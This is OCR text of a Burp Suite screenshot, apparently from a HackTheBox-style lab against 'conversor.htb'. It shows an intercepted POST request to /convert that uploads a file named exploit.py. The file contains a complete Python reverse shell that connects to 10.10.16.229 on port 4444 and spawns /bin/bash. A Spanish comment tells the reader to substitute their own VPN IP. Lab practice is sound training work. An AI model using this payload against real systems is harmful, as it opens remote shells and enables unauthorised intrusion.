 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on → Forward Drop Request to http://conversor.htb:80 [... Open browser
Time Type Direction Method URL Status code Length
17:15:23... HT... → Request POST http://conversor.htb/convert
Request
Pretty Raw Hex \n
1 POST /convert HTTP/1.1
2 Host: conversor.htb
3 Content-Length: 888
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://conversor.htb
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryzENrV2nxqgV2eIj7
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://conversor.htb/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
eyJ1c2VyX2lkIjoyMjIsInVzZXJuYW1lIjoicXcifQ.aVBoJQ.PnWC_tSnOTyzIStpLSvezXmxpdA
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryzENrV2nxqgV2eIj7
17 Content-Disposition: form-data; name="xml_file"; filename="exploit.py"
18 Content-Type: text/x-python
19
20 import socket,os,pty
21 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
22 s.connect(("10.10.16.229", 4444)) # Pon tu IP de la VPN
23 os.dup2(s.fileno(),0)
24 os.dup2(s.fileno(),1)
25 os.dup2(s.fileno(),2)
26 pty.spawn("/bin/bash")
27
28 ------WebKitFormBoundaryzENrV2nxqgV2eIj7
29 Content-Disposition: form-data; name="xslt_file"; filename="doc.xslt"
30 Content-Type: application/xslt+xml
31
32 <?xml version="1.0" encoding="UTF-8"?><?xml version="1.0" encoding="UTF-8"?>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Inspector
Notes
_file"; filename="exploit.py"